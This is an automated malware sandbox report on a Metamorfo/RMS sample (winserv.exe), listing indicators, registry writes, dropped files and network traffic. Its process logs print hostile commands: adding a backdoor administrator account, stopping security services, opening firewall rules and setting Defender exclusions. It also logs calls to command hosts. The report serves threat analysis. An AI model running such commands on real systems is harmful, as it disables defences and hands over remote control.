| File name: | winserv.exe |
| Full analysis: | https://app.any.run/tasks/4de861c7-fcc3-472c-8e5e-d27eb77d9f69 |
| Verdict: | Malicious activity |
| Threats: | Metamorfo is a trojan malware family that has been active since 2018. It remains a top threat, focusing on stealing victims’ financial information, including banking credentials and other data. The malware is known for targeting users in Brazil. |
| Analysis date: | November 18, 2023, 14:39:10 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | MS-DOS executable PE32 executable (GUI) Intel 80386 (stripped to external PDB), for MS Windows, MZ for MS-DOS |
| MD5: | 3F4F5A6CB95047FEA6102BD7D2226AA9 |
| SHA1: | FC09DD898B6E7FF546E4A7517A715928FBAFC297 |
| SHA256: | 99FD9E75E6241EFF30E01C5B59DF9E901FB24D12BEE89C069CC6158F78B3CC98 |
| SSDEEP: | 196608:iz+UZcWP4jBrfWgEgIV8Rzy7Vj4FZvEoo:i6UZcWWeVj4FZ8 |
MALICIOUS
RMS is detected
- winserv.exe (PID: 988)
METAMORFO has been detected (YARA)
- winserv.exe (PID: 988)

Drops the executable file immediately after the start
- smss.exe (PID: 2308)
- IP.exe (PID: 648)
- RDPWinst.exe (PID: 2668)
Uses Task Scheduler to run other applications
- smss.exe (PID: 2308)
Uses Task Scheduler to autorun other applications
- smss.exe (PID: 2308)
Creates a writable file the system directory
- IP.exe (PID: 648)
Disables Windows Defender
- Crack.exe (PID: 2820)
Starts NET.EXE to view/change users localgroup
- cmd.exe (PID: 284)
- cmd.exe (PID: 2272)
- net.exe (PID: 1580)
- net.exe (PID: 2896)
- net.exe (PID: 2796)
- cmd.exe (PID: 2292)
- net.exe (PID: 3056)
- cmd.exe (PID: 1672)
- net.exe (PID: 1204)
- cmd.exe (PID: 2264)
- net.exe (PID: 2084)
- cmd.exe (PID: 192)
Starts NET.EXE to view/add/change user profiles
- cmd.exe (PID: 2432)
- net.exe (PID: 2548)
Creates or modifies Windows services
- RDPWinst.exe (PID: 2668)
SUSPICIOUS
Connects to unusual port
- winserv.exe (PID: 988)
Reads the BIOS version
- IP.exe (PID: 648)
- Crack.exe (PID: 2820)
Detected use of alternative data streams (AltDS)
- IP.exe (PID: 648)
- smss.exe (PID: 2308)
Reads the Internet Settings
- smss.exe (PID: 2308)
- IP.exe (PID: 648)
Checks Windows Trust Settings
- IP.exe (PID: 648)
Reads settings of System Certificates
- IP.exe (PID: 648)
- smss.exe (PID: 2308)
Process drops legitimate windows executable
- IP.exe (PID: 648)
Starts SC.EXE for service management
- cmd.exe (PID: 2912)
- cmd.exe (PID: 936)
- cmd.exe (PID: 1416)
- cmd.exe (PID: 2940)
- cmd.exe (PID: 1724)
- cmd.exe (PID: 460)
Starts CMD.EXE for commands execution
- smss.exe (PID: 2308)
- Crack.exe (PID: 2820)
Uses NETSH.EXE to change the status of the firewall
- cmd.exe (PID: 1176)
Uses NETSH.EXE to add a firewall rule or allowed programs
- cmd.exe (PID: 2660)
- cmd.exe (PID: 392)
- cmd.exe (PID: 2896)
- cmd.exe (PID: 1480)
- cmd.exe (PID: 2924)
- cmd.exe (PID: 2956)
- RDPWinst.exe (PID: 2668)
Executing commands from a ".bat" file
- Crack.exe (PID: 2820)
- smss.exe (PID: 2308)
Checks for external IP
- smss.exe (PID: 2308)
The process verifies whether the antivirus software is installed
- smss.exe (PID: 2308)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 2944)
- cmd.exe (PID: 2724)
The process executes via Task Scheduler
- winserv.exe (PID: 2564)
- winserv.exe (PID: 2592)
- winserv.exe (PID: 984)
- winserv.exe (PID: 1828)
Reads security settings of Internet Explorer
- IP.exe (PID: 648)
INFO
Checks supported languages
- winserv.exe (PID: 988)
- IP.exe (PID: 648)
- Crack.exe (PID: 2820)
- smss.exe (PID: 2308)
- winserv.exe (PID: 1716)
- RDPWinst.exe (PID: 2668)
- winserv.exe (PID: 2564)
- winserv.exe (PID: 2592)
- winserv.exe (PID: 984)
- winserv.exe (PID: 1828)
Reads the computer name
- winserv.exe (PID: 988)
- Crack.exe (PID: 2820)
- smss.exe (PID: 2308)
- IP.exe (PID: 648)
- winserv.exe (PID: 1716)
- RDPWinst.exe (PID: 2668)
- winserv.exe (PID: 2564)
- winserv.exe (PID: 984)
- winserv.exe (PID: 2592)
- winserv.exe (PID: 1828)
Reads the machine GUID from the registry
- winserv.exe (PID: 988)
- IP.exe (PID: 648)
- smss.exe (PID: 2308)
- winserv.exe (PID: 1716)
- winserv.exe (PID: 2564)
- winserv.exe (PID: 984)
- winserv.exe (PID: 2592)
- winserv.exe (PID: 1828)
Reads Windows Product ID
- winserv.exe (PID: 988)
- winserv.exe (PID: 1716)
- winserv.exe (PID: 2564)
- winserv.exe (PID: 984)
- winserv.exe (PID: 1828)
- winserv.exe (PID: 2592)
Reads product name
- winserv.exe (PID: 988)
- IP.exe (PID: 648)
- winserv.exe (PID: 1716)
- smss.exe (PID: 2308)
- winserv.exe (PID: 2564)
- winserv.exe (PID: 984)
- winserv.exe (PID: 2592)
- winserv.exe (PID: 1828)
Process checks computer location settings
- winserv.exe (PID: 988)
- winserv.exe (PID: 1716)
- winserv.exe (PID: 2564)
- winserv.exe (PID: 984)
- winserv.exe (PID: 2592)
- winserv.exe (PID: 1828)
Creates files or folders in the user directory
- winserv.exe (PID: 988)
- smss.exe (PID: 2308)
- IP.exe (PID: 648)
Reads Environment values
- winserv.exe (PID: 988)
- IP.exe (PID: 648)
- winserv.exe (PID: 1716)
- smss.exe (PID: 2308)
- winserv.exe (PID: 2564)
- winserv.exe (PID: 984)
- winserv.exe (PID: 2592)
- winserv.exe (PID: 1828)
Manual execution by a user
- IP.exe (PID: 648)
- IP.exe (PID: 2968)
- Crack.exe (PID: 2160)
- Crack.exe (PID: 2820)
- smss.exe (PID: 2868)
- smss.exe (PID: 2308)
- chrome.exe (PID: 1672)
Process checks are UAC notifies on
- IP.exe (PID: 648)
- Crack.exe (PID: 2820)
Reads mouse settings
- Crack.exe (PID: 2820)
- smss.exe (PID: 2308)
- IP.exe (PID: 648)
- unsecapp.exe (PID: 1924)
Creates files in the program directory
- smss.exe (PID: 2308)
- RDPWinst.exe (PID: 2668)
- Crack.exe (PID: 2820)
Create files in a temporary directory
- smss.exe (PID: 2308)
- IP.exe (PID: 648)
- Crack.exe (PID: 2820)
Checks proxy server information
- IP.exe (PID: 648)
- smss.exe (PID: 2308)
Reads CPU info
- smss.exe (PID: 2308)
The process uses the downloaded file
- chrome.exe (PID: 2240)
- chrome.exe (PID: 2724)
- chrome.exe (PID: 2556)
Application launched itself
- chrome.exe (PID: 1672)
Drops the executable file immediately after the start
- chrome.exe (PID: 2200)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win32 Executable (generic) (52.9) |
|---|---|---|
| .exe | | | Generic Win/DOS Executable (23.5) |
| .exe | | | DOS Executable Generic (23.5) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 0000:00:00 00:00:00 |
| ImageFileCharacteristics: | No relocs, Executable, No line numbers, No symbols, Bytes reversed lo, 32-bit, No debug, Bytes reversed hi |
| PEType: | PE32 |
| LinkerVersion: | 7 |
| CodeSize: | 10563584 |
| InitializedDataSize: | 118784 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x77b96c |
| OSVersion: | 4 |
| ImageVersion: | - |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 6.7.0.2 |
| ProductVersionNumber: | 6.7.0.2 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | English (U.S.) |
| CharacterSet: | Windows, Latin1 |
| CompanyName: | tox |
| FileDescription: | System |
| FileVersion: | 6.7.0.2 |
| LegalCopyright: | Copyright © 2017 tektonit. All rights reserved. |
| LegalTrademarks: | System |
| ProductName: | System |
| ProductVersion: | 6.7.0.2 |
| PROGRAMID: | PROGRAM |
Total processes
164
Monitored processes
98
Malicious processes
5
Suspicious processes
11
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 116 | sc stop mbamservice | C:\Windows\System32\sc.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: A tool to aid in developing services for WindowsNT Exit code: 1060 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 192 | C:\Windows\system32\cmd.exe /c net localgroup "Administradores" John /add | C:\Windows\System32\cmd.exe | — | smss.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 2 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 284 | C:\Windows\system32\cmd.exe /c net localgroup "Пользователи удаленного рабочего стола" John /add | C:\Windows\System32\cmd.exe | — | smss.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 2 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 284 | timeout 5 | C:\Windows\System32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: timeout - pauses command processing Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 392 | C:\Windows\system32\cmd.exe /c netsh advfirewall firewall add rule name="AppModule" dir=in action=allow program="C:\ProgramData\WindowsTask\AppModule.exe" enable=yes | C:\Windows\System32\cmd.exe | — | Crack.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 396 | timeout 10 | C:\Windows\System32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: timeout - pauses command processing Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 460 | C:\Windows\system32\cmd.exe /c sc delete crmsvc | C:\Windows\System32\cmd.exe | — | Crack.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1060 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 648 | "C:\Users\admin\Desktop\IP.exe" | C:\Users\admin\Desktop\IP.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Update Integrity Level: HIGH Description: NT Kernel & System Exit code: 0 Version: 16.8.0.0 Modules
| |||||||||||||||
| 776 | "C:\Program Files (x86)\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=unzip.mojom.Unzipper --lang=en-US --service-sandbox-type=service --mojo-platform-channel-handle=4168 --field-trial-handle=1220,i,3381762155809958362,15199651847538420811,131072 /prefetch:8 | C:\Program Files (x86)\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 844 | "C:\Program Files (x86)\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.UtilWin --lang=en-US --service-sandbox-type=none --mojo-platform-channel-handle=2308 --field-trial-handle=1220,i,3381762155809958362,15199651847538420811,131072 /prefetch:8 | C:\Program Files (x86)\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
Total events
28 609
Read events
28 044
Write events
565
Delete events
0
Modification events
| (PID) Process: | (988) winserv.exe | Key: | HKEY_CURRENT_USER\Software\tektonit\Remote MANIPULATOR System\Host\Parameters |
| Operation: | write | Name: | Options |
Value: 545046301154524F4D5365727665724F7074696F6E7300095573654E5441757468080D53656375726974794C6576656C020304506F727403121614456E61626C654F7665726C617943617074757265080C53686F775472617949636F6E0915486964655472617949636F6E506F7075704D656E75080642696E644950060D416E7920696E746572666163651343616C6C6261636B4175746F436F6E6E656374091743616C6C6261636B436F6E6E656374496E74657276616C023C084869646553746F70080C497046696C746572547970650202105573654C656761637943617074757265081750726F7465637443616C6C6261636B53657474696E6773081550726F74656374496E6574496453657474696E6773080F446F4E6F7443617074757265524450080755736549507636091141736B557365725065726D697373696F6E0816557365725065726D697373696F6E496E74657276616C031027134175746F416C6C6F775065726D697373696F6E08134E656564417574686F72697479536572766572081F41736B5065726D697373696F6E4F6E6C794966557365724C6F676765644F6E0811557365496E6574436F6E6E656374696F6E0813557365437573746F6D496E6574536572766572080A496E65744964506F727402000D557365496E6574496449507636081444697361626C6552656D6F7465436F6E74726F6C081344697361626C6552656D6F746553637265656E081344697361626C6546696C655472616E73666572080F44697361626C655265646972656374080D44697361626C6554656C6E6574081444697361626C6552656D6F746545786563757465081244697361626C655461736B4D616E61676572080E44697361626C654F7665726C6179080F44697361626C6553687574646F776E081444697361626C6552656D6F746555706772616465081544697361626C655072657669657743617074757265081444697361626C654465766963654D616E61676572080B44697361626C6543686174081344697361626C6553637265656E5265636F7264081044697361626C65415643617074757265081244697361626C6553656E644D657373616765080F44697361626C655265676973747279080D44697361626C65415643686174081544697361626C6552656D6F746553657474696E6773081544697361626C6552656D6F74655072696E74696E67080A44697361626C65526470080F4E6F7469667953686F7750616E656C09144E6F746966794368616E67655472617949636F6E09104E6F7469667942616C6C6F6E48696E74080F4E6F74696679506C6179536F756E64080C4E6F7469667950616E656C5802FF0C4E6F7469667950616E656C5902FF064C6F6755736509055369644964061034353234382E363130363331373437371144697361626C65496E7465726E65744964080B536166654D6F6465536574080F53796E6341757468456E61626C6564081253686F7749644E6F74696669636174696F6E081953686F7749644E6F74696669636174696F6E52657175657374081A496E746567726174654669726577616C6C417453747572747570080000 | |||
| (PID) Process: | (988) winserv.exe | Key: | HKEY_CURRENT_USER\Software\tektonit\Remote MANIPULATOR System\Host\Parameters |
| Operation: | write | Name: | InternetId |
Value: EFBBBF3C3F786D6C2076657273696F6E3D22312E302220656E636F64696E673D225554462D38223F3E0D0A3C726D735F696E7465726E65745F69645F73657474696E67732076657273696F6E3D223637303032223E3C696E7465726E65745F69643E3C2F696E7465726E65745F69643E3C7573655F696E65745F636F6E6E656374696F6E3E66616C73653C2F7573655F696E65745F636F6E6E656374696F6E3E3C696E65745F7365727665723E3C2F696E65745F7365727665723E3C7573655F637573746F6D5F696E65745F7365727665723E66616C73653C2F7573655F637573746F6D5F696E65745F7365727665723E3C696E65745F69645F706F72743E353635353C2F696E65745F69645F706F72743E3C7573655F696E65745F69645F697076363E66616C73653C2F7573655F696E65745F69645F697076363E3C2F726D735F696E7465726E65745F69645F73657474696E67733E0D0A | |||
| (PID) Process: | (988) winserv.exe | Key: | HKEY_CURRENT_USER\Software\tektonit\Remote MANIPULATOR System\Host\Parameters |
| Operation: | write | Name: | InternetId |
Value: EFBBBF3C3F786D6C2076657273696F6E3D22312E302220656E636F64696E673D225554462D38223F3E0D0A3C726D735F696E7465726E65745F69645F73657474696E67732076657273696F6E3D223637303032223E3C696E7465726E65745F69643E3534352D3834342D3731372D3738383C2F696E7465726E65745F69643E3C7573655F696E65745F636F6E6E656374696F6E3E747275653C2F7573655F696E65745F636F6E6E656374696F6E3E3C696E65745F7365727665723E3C2F696E65745F7365727665723E3C7573655F637573746F6D5F696E65745F7365727665723E66616C73653C2F7573655F637573746F6D5F696E65745F7365727665723E3C696E65745F69645F706F72743E353635353C2F696E65745F69645F706F72743E3C7573655F696E65745F69645F697076363E66616C73653C2F7573655F696E65745F69645F697076363E3C2F726D735F696E7465726E65745F69645F73657474696E67733E0D0A | |||
| (PID) Process: | (2820) Crack.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Exclusions |
| Operation: | write | Name: | Exclusions_Paths |
Value: 1 | |||
| (PID) Process: | (2820) Crack.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Exclusions\Paths |
| Operation: | write | Name: | C:\ProgramData |
Value: System | |||
| (PID) Process: | (2820) Crack.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Exclusions\Paths |
| Operation: | write | Name: | C:\ProgramData\Windows Tasks Service\winserv.exe |
Value: SystemService | |||
| (PID) Process: | (2820) Crack.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Exclusions\Paths |
| Operation: | write | Name: | C:\ProgramData\ReaItekHD\taskhost.exe |
Value: TaskHostSystem | |||
| (PID) Process: | (2820) Crack.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Exclusions\Paths |
| Operation: | write | Name: | C:\ProgramData\WindowsTask\MicrosoftHost.exe |
Value: MicrosoftHostSystem | |||
| (PID) Process: | (2820) Crack.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Exclusions\Paths |
| Operation: | write | Name: | C:\ProgramData\WindowsTask\AppModule.exe |
Value: AppModuleSystem | |||
| (PID) Process: | (2820) Crack.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Exclusions\Paths |
| Operation: | write | Name: | C:\ProgramData\WindowsTask\audiodg.exe |
Value: AudioHDSystem | |||
Executable files
9
Suspicious files
115
Text files
32
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2308 | smss.exe | C:\Users\admin\AppData\Local\Temp\aut545B.tmp | — | |
MD5:— | SHA256:— | |||
| 648 | IP.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\QJ9ZI1G1.txt | text | |
MD5:3469B93CC437DC226846030851EDCA06 | SHA256:BE5EA9A709E4A3F791F275938EA7AA26E3E3D120FCAE5DB9906478DB8BEF66F3 | |||
| 2308 | smss.exe | C:\ProgramData\Windows Tasks Service\winserv.exe | executable | |
MD5:3F4F5A6CB95047FEA6102BD7D2226AA9 | SHA256:99FD9E75E6241EFF30E01C5B59DF9E901FB24D12BEE89C069CC6158F78B3CC98 | |||
| 2308 | smss.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\HQYU0XHJ\settings[1].dat | binary | |
MD5:E21B95F6F2E5A0483E40B4CAEF16C718 | SHA256:5DECCD3B77E7F261CA0D427F0AA7DBDABB1D8C4BA92672A15855949813A16A58 | |||
| 648 | IP.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\CPLP6PCT.txt | text | |
MD5:2B1C8BCDDC0A8057181940CA10EC8935 | SHA256:AFC1EA1FE8A0BD942C553C6C54D00698B6B702111B77319F02756E781D001FFD | |||
| 1672 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2308 | smss.exe | C:\Users\admin\AppData\Local\Temp\aut6832.tmp | binary | |
MD5:C7576E21622AC3E025680BA86E0AD15C | SHA256:32BF0265F01EF7951A84F12BE56F25C70284A2140BFEA7C0653653676688B3D1 | |||
| 1672 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\History-journal | — | |
MD5:— | SHA256:— | |||
| 2308 | smss.exe | C:\Users\admin\AppData\Local\Temp\autB3C3.tmp | binary | |
MD5:E2EA0613E28667A8EE711E825739684D | SHA256:3D62305DE087B4AE9CA6B31994A67234515ED24206BD71AF7603ED41E1F60EFD | |||
| 648 | IP.exe | C:\Windows\SysWOW64\unsecapp.exe | executable | |
MD5:269FAECB42950ABAFCB2C08EF7946BEB | SHA256:275A8803936D6A50682009EC55C63C240E9160FACA172623B70A1E576D415090 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
28
TCP/UDP connections
36
DNS requests
33
Threats
22
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
884 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/adhioj45hzjkfunn7ccrbqyyhu3q_20230916.567854667.14/obedbbhbpmojnkanicioggnmelmoomoc_20230916.567854667.14_all_ENUS500000_lr7434qyx46lykosg2elaepqdi.crx3 | unknown | — | — | unknown |
2308 | smss.exe | GET | 200 | 45.95.203.83:80 | http://idserver.xyz/STATUS.html | unknown | text | 6 b | unknown |
2308 | smss.exe | GET | 200 | 208.95.112.1:80 | http://ip-api.com/json | unknown | binary | 293 b | unknown |
2308 | smss.exe | GET | 200 | 45.95.203.83:80 | http://idserver.xyz/settings.dat | unknown | binary | 2.85 Kb | unknown |
648 | IP.exe | GET | 200 | 91.195.240.19:80 | http://www.ftpsoftware.xyz/KA.html | unknown | html | 22.6 Kb | unknown |
884 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/adhioj45hzjkfunn7ccrbqyyhu3q_20230916.567854667.14/obedbbhbpmojnkanicioggnmelmoomoc_20230916.567854667.14_all_ENUS500000_lr7434qyx46lykosg2elaepqdi.crx3 | unknown | binary | 22.8 Kb | unknown |
648 | IP.exe | GET | 302 | 162.255.119.152:80 | http://ftpsoftware.xyz/KA.html | unknown | html | 57 b | unknown |
884 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/adhioj45hzjkfunn7ccrbqyyhu3q_20230916.567854667.14/obedbbhbpmojnkanicioggnmelmoomoc_20230916.567854667.14_all_ENUS500000_lr7434qyx46lykosg2elaepqdi.crx3 | unknown | binary | 9.90 Kb | unknown |
884 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/adhioj45hzjkfunn7ccrbqyyhu3q_20230916.567854667.14/obedbbhbpmojnkanicioggnmelmoomoc_20230916.567854667.14_all_ENUS500000_lr7434qyx46lykosg2elaepqdi.crx3 | unknown | binary | 6.10 Kb | unknown |
884 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/adhioj45hzjkfunn7ccrbqyyhu3q_20230916.567854667.14/obedbbhbpmojnkanicioggnmelmoomoc_20230916.567854667.14_all_ENUS500000_lr7434qyx46lykosg2elaepqdi.crx3 | unknown | binary | 9.91 Kb | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1956 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
324 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
988 | winserv.exe | 95.213.205.83:5655 | rms-server.tektonit.ru | OOO Network of data-centers Selectel | RU | unknown |
2308 | smss.exe | 45.95.203.83:80 | idserver.xyz | Network Management Ltd | RU | unknown |
648 | IP.exe | 172.67.194.188:443 | iplogger.com | CLOUDFLARENET | US | unknown |
648 | IP.exe | 162.255.119.152:80 | ftpsoftware.xyz | NAMECHEAP-NET | US | unknown |
2448 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
648 | IP.exe | 91.195.240.19:80 | www.ftpsoftware.xyz | SEDO GmbH | DE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
rms-server.tektonit.ru |
| unknown |
idserver.xyz |
| malicious |
iplogger.com |
| shared |
ftpsoftware.xyz |
| unknown |
teredo.ipv6.microsoft.com |
| unknown |
www.ftpsoftware.xyz |
| unknown |
ip-api.com |
| shared |
freemail.freehost.com.ua |
| unknown |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
324 | svchost.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain (iplogger .com in DNS lookup) |
648 | IP.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain (iplogger .com in TLS SNI) |
2308 | smss.exe | Potential Corporate Privacy Violation | ET POLICY Autoit Windows Automation tool User-Agent in HTTP Request - Possibly Hostile |
2308 | smss.exe | Potentially Bad Traffic | AV INFO HTTP Request to a *.xyz domain |
2308 | smss.exe | Potential Corporate Privacy Violation | ET POLICY Autoit Windows Automation tool User-Agent in HTTP Request - Possibly Hostile |
2308 | smss.exe | Potentially Bad Traffic | AV INFO HTTP Request to a *.xyz domain |
2308 | smss.exe | Potential Corporate Privacy Violation | ET POLICY Autoit Windows Automation tool User-Agent in HTTP Request - Possibly Hostile |
2308 | smss.exe | Potentially Bad Traffic | AV INFO HTTP Request to a *.xyz domain |
2308 | smss.exe | Potentially Bad Traffic | ET POLICY RDP Wrapper Download (ini) |
648 | IP.exe | A Network Trojan was detected | ET MALWARE System Information Being Sent in User-Agent |
5 ETPRO signatures available at the full report
Process | Message |
|---|---|
winserv.exe | Error WTSQueryUserToken #1314 |
winserv.exe | 18-11-2023_14:39:18:583#T:Error #20 @2 |
winserv.exe | MSG_KEEP_ALIVE |
winserv.exe | 18-11-2023_14:39:48:505#T:Msg Size: 104 |
winserv.exe | 18-11-2023_14:39:48:505#T:Msg code: 3 |
winserv.exe | 18-11-2023_14:39:48:505#T:MSG_KEEP_ALIVE |
winserv.exe | 18-11-2023_14:40:20:458#T:Msg Size: 104 |
winserv.exe | 18-11-2023_14:40:20:458#T:Msg code: 3 |
winserv.exe | 18-11-2023_14:40:20:458#T:MSG_KEEP_ALIVE |
winserv.exe | MSG_KEEP_ALIVE |